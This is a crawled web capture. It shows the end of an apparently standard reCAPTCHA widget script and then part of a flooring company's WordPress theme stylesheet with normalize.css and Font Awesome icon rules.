iGMKw5rCh8OpWMK6CcK7w7U3EsKrwotOw6DCksKAMQEnQ8KpDMKWw4rCkmQgw7Nuwr/[base64]/UwHDik/DrVlqw6dbTsKHUMOKw6rCl8KrX2bDtMOaw5LDgMKiwoR4w7d/McKlwpzCssOAw6PDlGbDpMKaDxEoRHPDj8K+wrccA2c0wp3DqRhvV8K9w7xOYcKJXw3CmRTCkEDDumMMBRLCvcO1wqJuO8OnNBrCr8K8NV1mwpfDnsKkwrLDhX3Dq01Uw6cCd8K5HMOqdyE3wpnCo17DncOhBT/[base64]/DrjnClRorwr7CsQvCk8KMw7LDscKCS8O+wpnCs8O5RxxqL8Kqw5PDuFtRw67DokHDq8K8KlnCtmNmf1ocwoHCnUTCiMKfwr7DmnNwwow/w6h5wrIlfUDDjxHDpMKcw4fDrsKHa8KMeUtKSCfDgsKbPxbDolQRw5rCn3BTw48KF0JERSVPwpzCicKLPit4wpfCi1h9w5MAwobCjcOdenPCgMKbwrXCtkPDsjNKw4/CqsK9BMOdwpnCjMOxw6lcwp9yKsOGBcKbLsOLwoDDgsKQw5vDg2DCiRvDnsORTMKXw57Cq8OcUMOEw6YDajzDnTfDv2hwwrPCv0xnwpTDoMKQGcOvc8ODOgnDhWvCncOJCcKIwr8qwo/DtMKdwrbDm0guBsO3UwHCu1jDjEXChC7CuVR8woNAE8Oow7jCmsOvwqBuO1DCsWsbLAPDl8K9X8KEfmhZw4UUAMO9U8ONwrzCqMObMB7DpsKrwoHDmwBBwpHDvMOzScOIDcKfOA7CgsOLQcOlKDIZw60/wp/CtcOBfsOGNMOtw5zCuh/[base64]/Z8KEw5ccWcKSwqVCwpvCizk4YcKEwr3CkcOyw55FwpLDgBjDkCUeF01lYE/Cu8KAwopDAWEJw6TCjcKQw6TChDjCtMOscTBiw7LDkDwpGsKxwq3DvcOae8OnWMOmwoXDuGIBHGzDrgPDrcOWw6TDhHrCi8OTCibCk8OEw7oSW2vCtVrDqkfDnBPCpAkEw6LDl3h1dj4HZsKtVDwxXDnCnMKufXlMbsO9F8O5wocxw7JDeMK9fm0SwpfCt8O/[base64]/[base64]/CqB/Ck8Kkwr3CjgXCunvDomUSwqLDjj1TwoDDjyAcbMOzF1ctNsKze8OTLwrDisK6H8OlwoXDksKvGxFCwqtOTwhww7gEw7/CisOMw67DvS7DpsK/[base64]/UcKXHMKiGsKWw5vDu8O/w6srJMKXX8OKw5wzKkPDjMKhflLCsydlwrg+w7dbFXnDnR1ywocHaRzCtgbCosODwqoRw7V+B8KfW8K8ecOWR8Oaw6HDusOnw6fCn2M8w5oiCANmVlQxB8KPH8KUIcKNXsO0fx5cwqsfwobDtMKfNsOLR8OkwppvD8OQw7cLw7/CtsKfwpZYw4ErwrXChzkbXwvDq8Osd8KQwp3DncKTL8KWVsOFCWjDisK1w6nCpBV+wqjDh8KbKsOew58NW8O8w4nCgX9qNQ9OwosxYT3DgEVfwqHDk8Kywrxyw5nDksOMw4rCsMK2MTPCkkfCh1zDj8KCw4EfSsOeRMO4wq9FYk/CtDLCuSEvwrZIRB3Cm8KmwpvCqQguWzh9w7IYwrhgw545PDHDjRvDmR1Xw7Vfw6s/wpBawonDgSjDvsOowqHCoMO2UG5hw5nDuibCqMKHwq3CnCbDvm4rUzh3w4/DqFXDkyxQIcOUYMKsw5gWK8KWwpTClsKSY8OCMnEjLlstF8KdQcKqw7JiblzDrsOHwokIVDtAw6hxYh7CjH3Dn3o6w5DDk8KvMSrDjwp3W8OJE8OAw53DiCk4w5tvw6HCkRxrMMOYw5LCisOvwqfCvcOnwp9RYcK6w54Fw7bDgTx9BEgjUsORwp/DtsKQw5jCr8OXLlk4UW8aMMK5wp1kw5J0wpvCo8ONw5DCsRdTw49owprClMObw4rCjsODJxImwrtKLBwiwpfDmh9rwrF9wq3DucKxwodnP1s2UcKkw41+woVSayJVX8O4w6tKZ2k8PjbCrm/DjA40w57CnU7DhMOhPlZPY8K3wq7DkCLCujQ/ORjDg8OGw48Xwpt2F8K5w4fDtMKxwqvDqMOOw63DusKQDsOCw4jCnT/CgsOUwp8JesK5B1hZwr3CmMOdw63Ch0bDrmlXw7fDkA8fw7Zow4/[base64]/[base64]/DgMK/w4k/w7VSw4YBSUzDpEMqw7rCvnfDjcK+WMKhwqMXwq/CoMKDSsORTsKGw5xHVErCphxdLsKWe8KEBcKJwpNTLHHCl8OzbsKgw5jDvsKHwrouJxd2w4TCl8KJfMOuwooNRlnDvDHCo8OwdcOLK30hw7bDocKpw4E/c8O5wpsGHcOuw4hRBMKaw5oDdcKMfHAQwpZDw6HCm8OWw5/CkcKkccKEw5vCnw4Gw4jCgX7DpMKkRcKXcsOawo0LIMKGKMKywqIGaMOmw5DDp8KEdhl9w7JEUsOtw4h2wo5xwpTDvQ3DgUnCpsKJwqbCpcKIwpHDmCHCu8KSw5HCk8OobsOme08COmBCGGHDomMJw6TCp3zCiMOvXCgSUMKnZg/DnTvCh2XDpsO1McKJfTbDtMK2eR7CusOdAsOzbEHCpXLCvR3DoD9NXsKAwotfw4jCmMK5w4XCoUnCiXVzDiBgN0hwD8K1OThMw5DDkMK7Az0HKsKoMTxkwovDqsOkwp1Gw4zDvFrDjyXCgcK3Pj7Dun46T1sXHwspw7k1w7rCllDCn8K6wr/Dt1kiwrDCgGYaw5XDiCo7fQ3Ct2HDj8O9w7sxwp3CncOdw7zDrsK5w4ZVeA46DsKOMXodw5/CvsODLMOvBsKDGcKTw4PCmTItCcK9b8O6wok6w5nDgRbDlgjDtsKOw5bCmUVyEMKhKHxVDR7Cg8O0wpkUw6/Cu8OwfXXDtFQWA8O8wqVtw6R1w7Viwq/[base64]/wo45bcKtw6JqZjBZUX7CkMORTwDChgXDr2zCnC3DkVZJB8Kgeywxwp7DpsOqw6FewrJeMsOgQC/DnxzCjMKMw5wwS0DCicKfw69jdMOcw5TDjcK4P8KWwoPCsRRqwpzDh19tB8ORwpnCg8OkCcKVMMKMw5MBZsKIw6NdfMOHwozDhSbCr8K5K1/[base64]/[base64]/Cqkxww4kFwqs/GmzDmwHDvcKPwrxbMMOGwpPCqsOjICJcwpp4fgxhw54uZ8OVw5xBwoNnwqoyVMKcCcKlwr1lWANIEVLClT9uclTDuMKYUcOjP8ONLMKtC3E2w7QTb3nDnXPCj8Orwr/[base64]/CumIvasOZf0ZNw5I+D8KZwo1fwoBMdcOjaMKyw4BDCE3Din3CqMOPC8KEGMKRFMKxw4zCksKGwqA5wpnDnWIQw6/DojXCrCxjw4MXI8K7JSLCpsOCwoTDssOtR8KBWMKMMUs2wqxIwqANEcOtwpzDkE3DiCRDdMKyPMKkw6zCmMKNwoHCvMK9wrHDrcKYUsOUYVwFAcOjHDbDiMKVw79RSm1PLnHCmcKvw4/DlW5ww75MwrVRPwLDksO1w47CusOMwqpRaMObw7TDmnbDqsOwAjEWw4TDrWwcAcOww6gWw5ozVMKGRipLQEF8w5tnwqDCuQcFw7XCmMKcCkTDncKgw5jCocO9woDCpMKQw5ZHwrFkw5TCvllOwq3DmXIdw6/DlsKjw7Zkw4TCgTwGwrXCkEPCncKKwpcrw60GV8OGBC5kwofDuBDCoyrDh1zDvw3Ck8KALgRDwqgKw6bCuhrCjsOFw6gCwotIfsOvworCjMKDwpDCpyAAwp/DpMOtPis3wrrDoQd8ZFBxw7LCnWItFHTCvT3ChHHCocK4wqvDsz3Cuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.efcontractflooring.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qSxobY0MtoezL0CLUIgWCulZ7WYxymak6Wza3eLRiNo\\u003d\x22,1,0,null,1,1768993866750,0,0,[171,230,102,204,2],null,[66],\x22RC-jOO9sQSmXWA6BQ\x22,null,null,null,null,null,\x220dAFcWeA6TFyZv_7nBeef3-Qnzkzyb06zzUbaTEgUlwAjMEBN1QCchqWQkAoVz05oNqdqhmuBqsjlAqEJA6rQ-PYZxDYwMmvIvyw\x22,1769076666793]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3
body_size: 81527
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,700,900);html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket: